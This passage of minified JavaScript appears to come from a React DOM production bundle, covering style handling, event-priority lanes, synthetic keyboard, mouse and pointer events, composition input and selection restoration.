MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,r,l,n){MSApp.execUnsafeLocalFunction(function(){return e(t,r,l,n)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for($r=$r||document.createElement("div"),$r.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=$r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function sr(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&r.nodeType===3){r.nodeValue=t;return}}e.textContent=t}var Qs={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},xm=["Webkit","ms","Moz","O"];Object.keys(Qs).forEach(function(e){xm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Qs[t]=Qs[e]})});function Sc(e,t,r){return t==null||typeof t=="boolean"||t===""?"":r||typeof t!="number"||t===0||Qs.hasOwnProperty(e)&&Qs[e]?(""+t).trim():t+"px"}function Cc(e,t){e=e.style;for(var r in t)if(t.hasOwnProperty(r)){var l=r.indexOf("--")===0,n=Sc(r,t[r],l);r==="float"&&(r="cssFloat"),l?e.setProperty(r,n):e[r]=n}}var hm=Q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Vn(e,t){if(t){if(hm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(b(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(b(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(b(61))}if(t.style!=null&&typeof t.style!="object")throw Error(b(62))}}function Bn(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Hn=null;function Di(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Wn=null,ms=null,xs=null;function Da(e){if(e=Lr(e)){if(typeof Wn!="function")throw Error(b(280));var t=e.stateNode;t&&(t=Al(t),Wn(e.stateNode,e.type,t))}}function Ec(e){ms?xs?xs.push(e):xs=[e]:ms=e}function Lc(){if(ms){var e=ms,t=xs;if(xs=ms=null,Da(e),t)for(e=0;e<t.length;e++)Da(t[e])}}function Pc(e,t){return e(t)}function _c(){}var cn=!1;function Mc(e,t,r){if(cn)return e(t,r);cn=!0;try{return Pc(e,t,r)}finally{cn=!1,(ms!==null||xs!==null)&&(_c(),Lc())}}function rr(e,t){var r=e.stateNode;if(r===null)return null;var l=Al(r);if(l===null)return null;r=l[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(e=e.type,l=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!l;break e;default:e=!1}if(e)return null;if(r&&typeof r!="function")throw Error(b(231,t,typeof r));return r}var Qn=!1;if(et)try{var Is={};Object.defineProperty(Is,"passive",{get:function(){Qn=!0}}),window.addEventListener("test",Is,Is),window.removeEventListener("test",Is,Is)}catch{Qn=!1}function pm(e,t,r,l,n,i,a,o,c){var m=Array.prototype.slice.call(arguments,3);try{t.apply(r,m)}catch(g){this.onError(g)}}var qs=!1,ul=null,ml=!1,qn=null,fm={onError:function(e){qs=!0,ul=e}};function gm(e,t,r,l,n,i,a,o,c){qs=!1,ul=null,pm.apply(fm,arguments)}function vm(e,t,r,l,n,i,a,o,c){if(gm.apply(this,arguments),qs){if(qs){var m=ul;qs=!1,ul=null}else throw Error(b(198));ml||(ml=!0,qn=m)}}function Qt(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(r=t.return),e=t.return;while(e)}return t.tag===3?r:null}function Tc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ua(e){if(Qt(e)!==e)throw Error(b(188))}function ym(e){var t=e.alternate;if(!t){if(t=Qt(e),t===null)throw Error(b(188));return t!==e?null:e}for(var r=e,l=t;;){var n=r.return;if(n===null)break;var i=n.alternate;if(i===null){if(l=n.return,l!==null){r=l;continue}break}if(n.child===i.child){for(i=n.child;i;){if(i===r)return Ua(n),e;if(i===l)return Ua(n),t;i=i.sibling}throw Error(b(188))}if(r.return!==l.return)r=n,l=i;else{for(var a=!1,o=n.child;o;){if(o===r){a=!0,r=n,l=i;break}if(o===l){a=!0,l=n,r=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===r){a=!0,r=i,l=n;break}if(o===l){a=!0,l=i,r=n;break}o=o.sibling}if(!a)throw Error(b(189))}}if(r.alternate!==l)throw Error(b(190))}if(r.tag!==3)throw Error(b(188));return r.stateNode.current===r?e:t}function zc(e){return e=ym(e),e!==null?Rc(e):null}function Rc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Rc(e);if(t!==null)return t;e=e.sibling}return null}var Ic=Ce.unstable_scheduleCallback,Aa=Ce.unstable_cancelCallback,jm=Ce.unstable_shouldYield,wm=Ce.unstable_requestPaint,X=Ce.unstable_now,Nm=Ce.unstable_getCurrentPriorityLevel,Ui=Ce.unstable_ImmediatePriority,Oc=Ce.unstable_UserBlockingPriority,xl=Ce.unstable_NormalPriority,bm=Ce.unstable_LowPriority,Fc=Ce.unstable_IdlePriority,Fl=null,qe=null;function km(e){if(qe&&typeof qe.onCommitFiberRoot=="function")try{qe.onCommitFiberRoot(Fl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ae=Math.clz32?Math.clz32:Em,Sm=Math.log,Cm=Math.LN2;function Em(e){return e>>>=0,e===0?32:31-(Sm(e)/Cm|0)|0}var Dr=64,Ur=4194304;function Hs(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function hl(e,t){var r=e.pendingLanes;if(r===0)return 0;var l=0,n=e.suspendedLanes,i=e.pingedLanes,a=r&268435455;if(a!==0){var o=a&~n;o!==0?l=Hs(o):(i&=a,i!==0&&(l=Hs(i)))}else a=r&~n,a!==0?l=Hs(a):i!==0&&(l=Hs(i));if(l===0)return 0;if(t!==0&&t!==l&&!(t&n)&&(n=l&-l,i=t&-t,n>=i||n===16&&(i&4194240)!==0))return t;if(l&4&&(l|=r&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=l;0<t;)r=31-Ae(t),n=1<<r,l|=e[r],t&=~n;return l}function Lm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Pm(e,t){for(var r=e.suspendedLanes,l=e.pingedLanes,n=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ae(i),o=1<<a,c=n[a];c===-1?(!(o&r)||o&l)&&(n[a]=Lm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Kn(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function $c(){var e=Dr;return Dr<<=1,!(Dr&4194240)&&(Dr=64),e}function dn(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function Cr(e,t,r){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ae(t),e[t]=r}function _m(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var l=e.eventTimes;for(e=e.expirationTimes;0<r;){var n=31-Ae(r),i=1<<n;t[n]=0,l[n]=-1,e[n]=-1,r&=~i}}function Ai(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var l=31-Ae(r),n=1<<l;n&t|e[l]&t&&(e[l]|=t),r&=~n}}var F=0;function Dc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Uc,Vi,Ac,Vc,Bc,Gn=!1,Ar=[],xt=null,ht=null,pt=null,lr=new Map,nr=new Map,ot=[],Mm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Va(e,t){switch(e){case"focusin":case"focusout":xt=null;break;case"dragenter":case"dragleave":ht=null;break;case"mouseover":case"mouseout":pt=null;break;case"pointerover":case"pointerout":lr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":nr.delete(t.pointerId)}}function Os(e,t,r,l,n,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:r,eventSystemFlags:l,nativeEvent:i,targetContainers:[n]},t!==null&&(t=Lr(t),t!==null&&Vi(t)),e):(e.eventSystemFlags|=l,t=e.targetContainers,n!==null&&t.indexOf(n)===-1&&t.push(n),e)}function Tm(e,t,r,l,n){switch(t){case"focusin":return xt=Os(xt,e,t,r,l,n),!0;case"dragenter":return ht=Os(ht,e,t,r,l,n),!0;case"mouseover":return pt=Os(pt,e,t,r,l,n),!0;case"pointerover":var i=n.pointerId;return lr.set(i,Os(lr.get(i)||null,e,t,r,l,n)),!0;case"gotpointercapture":return i=n.pointerId,nr.set(i,Os(nr.get(i)||null,e,t,r,l,n)),!0}return!1}function Hc(e){var t=zt(e.target);if(t!==null){var r=Qt(t);if(r!==null){if(t=r.tag,t===13){if(t=Tc(r),t!==null){e.blockedOn=t,Bc(e.priority,function(){Ac(r)});return}}else if(t===3&&r.stateNode.current.memoizedState.isDehydrated){e.blockedOn=r.tag===3?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function el(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var r=Yn(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(r===null){r=e.nativeEvent;var l=new r.constructor(r.type,r);Hn=l,r.target.dispatchEvent(l),Hn=null}else return t=Lr(r),t!==null&&Vi(t),e.blockedOn=r,!1;t.shift()}return!0}function Ba(e,t,r){el(e)&&r.delete(t)}function zm(){Gn=!1,xt!==null&&el(xt)&&(xt=null),ht!==null&&el(ht)&&(ht=null),pt!==null&&el(pt)&&(pt=null),lr.forEach(Ba),nr.forEach(Ba)}function Fs(e,t){e.blockedOn===t&&(e.blockedOn=null,Gn||(Gn=!0,Ce.unstable_scheduleCallback(Ce.unstable_NormalPriority,zm)))}function ir(e){function t(n){return Fs(n,e)}if(0<Ar.length){Fs(Ar[0],e);for(var r=1;r<Ar.length;r++){var l=Ar[r];l.blockedOn===e&&(l.blockedOn=null)}}for(xt!==null&&Fs(xt,e),ht!==null&&Fs(ht,e),pt!==null&&Fs(pt,e),lr.forEach(t),nr.forEach(t),r=0;r<ot.length;r++)l=ot[r],l.blockedOn===e&&(l.blockedOn=null);for(;0<ot.length&&(r=ot[0],r.blockedOn===null);)Hc(r),r.blockedOn===null&&ot.shift()}var hs=lt.ReactCurrentBatchConfig,pl=!0;function Rm(e,t,r,l){var n=F,i=hs.transition;hs.transition=null;try{F=1,Bi(e,t,r,l)}finally{F=n,hs.transition=i}}function Im(e,t,r,l){var n=F,i=hs.transition;hs.transition=null;try{F=4,Bi(e,t,r,l)}finally{F=n,hs.transition=i}}function Bi(e,t,r,l){if(pl){var n=Yn(e,t,r,l);if(n===null)jn(e,t,l,fl,r),Va(e,l);else if(Tm(n,e,t,r,l))l.stopPropagation();else if(Va(e,l),t&4&&-1<Mm.indexOf(e)){for(;n!==null;){var i=Lr(n);if(i!==null&&Uc(i),i=Yn(e,t,r,l),i===null&&jn(e,t,l,fl,r),i===n)break;n=i}n!==null&&l.stopPropagation()}else jn(e,t,l,null,r)}}var fl=null;function Yn(e,t,r,l){if(fl=null,e=Di(l),e=zt(e),e!==null)if(t=Qt(e),t===null)e=null;else if(r=t.tag,r===13){if(e=Tc(t),e!==null)return e;e=null}else if(r===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return fl=e,null}function Wc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Nm()){case Ui:return 1;case Oc:return 4;case xl:case bm:return 16;case Fc:return 536870912;default:return 16}default:return 16}}var dt=null,Hi=null,tl=null;function Qc(){if(tl)return tl;var e,t=Hi,r=t.length,l,n="value"in dt?dt.value:dt.textContent,i=n.length;for(e=0;e<r&&t[e]===n[e];e++);var a=r-e;for(l=1;l<=a&&t[r-l]===n[i-l];l++);return tl=n.slice(e,1<l?1-l:void 0)}function sl(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Vr(){return!0}function Ha(){return!1}function Le(e){function t(r,l,n,i,a){this._reactName=r,this._targetInst=n,this.type=l,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(r=e[o],this[o]=r?r(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Vr:Ha,this.isPropagationStopped=Ha,this}return Q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var r=this.nativeEvent;r&&(r.preventDefault?r.preventDefault():typeof r.returnValue!="unknown"&&(r.returnValue=!1),this.isDefaultPrevented=Vr)},stopPropagation:function(){var r=this.nativeEvent;r&&(r.stopPropagation?r.stopPropagation():typeof r.cancelBubble!="unknown"&&(r.cancelBubble=!0),this.isPropagationStopped=Vr)},persist:function(){},isPersistent:Vr}),t}var Ps={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Wi=Le(Ps),Er=Q({},Ps,{view:0,detail:0}),Om=Le(Er),un,mn,$s,$l=Q({},Er,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Qi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==$s&&($s&&e.type==="mousemove"?(un=e.screenX-$s.screenX,mn=e.screenY-$s.screenY):mn=un=0,$s=e),un)},movementY:function(e){return"movementY"in e?e.movementY:mn}}),Wa=Le($l),Fm=Q({},$l,{dataTransfer:0}),$m=Le(Fm),Dm=Q({},Er,{relatedTarget:0}),xn=Le(Dm),Um=Q({},Ps,{animationName:0,elapsedTime:0,pseudoElement:0}),Am=Le(Um),Vm=Q({},Ps,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Bm=Le(Vm),Hm=Q({},Ps,{data:0}),Qa=Le(Hm),Wm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Qm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},qm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Km(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=qm[e])?!!t[e]:!1}function Qi(){return Km}var Gm=Q({},Er,{key:function(e){if(e.key){var t=Wm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=sl(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Qm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Qi,charCode:function(e){return e.type==="keypress"?sl(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?sl(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Ym=Le(Gm),Xm=Q({},$l,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qa=Le(Xm),Zm=Q({},Er,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Qi}),Jm=Le(Zm),ex=Q({},Ps,{propertyName:0,elapsedTime:0,pseudoElement:0}),tx=Le(ex),sx=Q({},$l,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),rx=Le(sx),lx=[9,13,27,32],qi=et&&"CompositionEvent"in window,Ks=null;et&&"documentMode"in document&&(Ks=document.documentMode);var nx=et&&"TextEvent"in window&&!Ks,qc=et&&(!qi||Ks&&8<Ks&&11>=Ks),Ka=" ",Ga=!1;function Kc(e,t){switch(e){case"keyup":return lx.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var ts=!1;function ix(e,t){switch(e){case"compositionend":return Gc(t);case"keypress":return t.which!==32?null:(Ga=!0,Ka);case"textInput":return e=t.data,e===Ka&&Ga?null:e;default:return null}}function ax(e,t){if(ts)return e==="compositionend"||!qi&&Kc(e,t)?(e=Qc(),tl=Hi=dt=null,ts=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qc&&t.locale!=="ko"?null:t.data;default:return null}}var ox={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ya(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ox[e.type]:t==="textarea"}function Yc(e,t,r,l){Ec(l),t=gl(t,"onChange"),0<t.length&&(r=new Wi("onChange","change",null,r,l),e.push({event:r,listeners:t}))}var Gs=null,ar=null;function cx(e){ad(e,0)}function Dl(e){var t=ls(e);if(jc(t))return e}function dx(e,t){if(e==="change")return t}var Xc=!1;if(et){var hn;if(et){var pn="oninput"in document;if(!pn){var Xa=document.createElement("div");Xa.setAttribute("oninput","return;"),pn=typeof Xa.oninput=="function"}hn=pn}else hn=!1;Xc=hn&&(!document.documentMode||9<document.documentMode)}function Za(){Gs&&(Gs.detachEvent("onpropertychange",Zc),ar=Gs=null)}function Zc(e){if(e.propertyName==="value"&&Dl(ar)){var t=[];Yc(t,ar,e,Di(e)),Mc(cx,t)}}function ux(e,t,r){e==="focusin"?(Za(),Gs=t,ar=r,Gs.attachEvent("onpropertychange",Zc)):e==="focusout"&&Za()}function mx(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Dl(ar)}function xx(e,t){if(e==="click")return Dl(t)}function hx(e,t){if(e==="input"||e==="change")return Dl(t)}function px(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Be=typeof Object.is=="function"?Object.is:px;function or(e,t){if(Be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var r=Object.keys(e),l=Object.keys(t);if(r.length!==l.length)return!1;for(l=0;l<r.length;l++){var n=r[l];if(!Tn.call(t,n)||!Be(e[n],t[n]))return!1}return!0}function Ja(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function eo(e,t){var r=Ja(e);e=0;for(var l;r;){if(r.nodeType===3){if(l=e+r.textContent.length,e<=t&&l>=t)return{node:r,offset:t-e};e=l}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Ja(r)}}function Jc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function ed(){for(var e=window,t=dl();t instanceof e.HTMLIFrameElement;){try{var r=typeof t.contentWindow.location.href=="string"}catch{r=!1}if(r)e=t.contentWindow;else break;t=dl(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function fx(e){var t=ed(),r=e.focusedElem,l=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&Jc(r.ownerDocument.documentElement,r)){if(l!==null&&Ki(r)){if(t=l.start,e=l.end,e===void 0&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if(e=(t=r.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var n=r.textContent.length,i=Math.min(l.start,n);l=l.end===void 0?i:Math.min(l.end,n),!e.extend&&i>l&&(n=l,l=i,i=n),n=eo(r,i);var a=eo(r,l);n&&a&&(e.rangeCount!==1||e.anchorNode!==n.node||e.anchorOffset!==n.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(n.node,n.offset),e.removeAllRanges(),i>l?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=r;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof r.focus=="function"&&r.focus(),r=0;r<t.length;r++)e=t[r],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var gx=et&&"documentMode"in document&&11>=document.documentMode,ss=null,Xn=null,Ys=null,Zn=!1;function to(e,t,r){var l=r.window===r?r.document:r.nodeType===9?r:r.ownerDocument;Zn||ss==null||ss!==dl(l)||(l=ss,"selectionStart"in l&&Ki(l)?l={start:l.selectionStart,end:l.selectionEnd}:(l=(l.ownerDocument&&l.ownerDocument.defaultView||window).getSelection(),l={anchorNode:l.anchorNode,anchorOffset:l.anchorOffset,focusNode:l.focusNode,focusOffset:l.focusOffset}),Ys&&or(Ys,l)||(Ys=l,l=gl(Xn,"onSelect"),0<l.length&&(t=new Wi("onSelect","select",null,t,r),e.push({event:t,listeners:l}),t.target=ss)))}function Br(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var rs={animationend:Br("Animation","AnimationEnd"),animationiteration:Br("Animation","AnimationIteration"),animationstart:Br("Animation","AnimationStart"),transitionend:Br("Transition","TransitionEnd")},fn={},td={};et&&(td=document.createElement("div").style,"AnimationEvent"in window||(delete rs.animationend.animation,delete rs.animationiteration.animation,delete rs.animationstart.animation),"TransitionEvent"in window||delete rs.transitionend.transition);function Ul(e){if(fn[e])return fn[e];if(!rs[e])return e;var t=rs[e],r;for(r in t)if(t.hasOwnProperty(r)&&r in td)return fn[e]=t[r];return e}var sd=Ul("animationend"),rd=Ul("animationiteration"),ld=Ul("animationstart"),nd=Ul("transitionend"),id=new Map,so="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function St(e,t){id.set(e,t),Wt(t,[e])}for(var gn=0;gn<so.length;gn++){var vn=so[gn],vx=vn.toLowerCase(),yx=vn[0].toUpperCase()+vn.slice(1);St(vx,"on"+yx)}St(sd,"onAnimationEnd");St(rd,"onAnimationIteration");St(ld,"onAnimationStart");St("dblclick","onDoubleClick");St("focusin","onFocus");St("focusout","onBlur");St(nd,"onTransitionEnd");gs("onMouseEnter",["mouseout","mouseover"]);gs("onMouseLeave",["mouseout","mouseover"]);gs("onPointerEnter",["pointerout","pointerover"]);gs("onPointerLeave",["pointerout","pointerover"]);Wt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Wt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Wt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Wt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Wt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Wt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ws="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),jx=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ws));function ro(e,t,r){var l=e.type||"unknown-event";e.currentTarget=r,vm(l,t,void 0,e),e.currentTarget=null}function ad(e,t){t=(t&4)!==0;for(var r=0;r<e.length;r++){var l=e[r],n=l.event;l=l.listeners;e:{var i=void 0;if(t)for(var a=l.length-1;0<=a;a--){var o=l[a],c=o.instance,m=o.currentTarget;if(o=o.listener,c!==i&&n.isPropagationStopped())break e;ro(n,o,m),i=c}else for(a=0;a<l.length;a++){if(o=l[a],c=o.instance,m=o.currentTarget,o=o.listener,c!==i&&n.isPropagationStopped())break e;ro(n,o,m),i=c}}}if(ml)throw e=qn,ml=!1,qn=null,e}function U(e,t){var r=t[ri];r===void 0&&(r=t[ri]=new Set);var l=e+"__bubble";r.has(l)||(od(t,e,2,!1),r.add(l))}function yn(e,t,r){var l=0;t&&(l|=4),od(r,e,l,t)}var Hr="_reactListening"+Math.random().toString(36).slice(2);function cr(e){if(!e[Hr]){e[Hr]=!0,pc.forEach(function(r){r!=="selectionchange"&&(jx.has(r)||yn(r,!1,e),yn(r,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Hr]||(t[Hr]=!0,yn("selectionchange",!1,t))}}function od(e,t,r,l){switch(Wc(t)){case 1:var n=Rm;break;case 4:n=Im;break;default:n=Bi}r=n.bind(null,t,r,e),n=void 0,!Qn||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(n=!0),l?n!==void 0?e.addEventListener(t,r,{capture:!0,passive:n}):e.addEventListener(t,r,!0):n!==void 0?e.addEventListener(t,r,{passive:n}):e.addEventListener(t,r,!1)}function jn(e,t,r,l,n){var 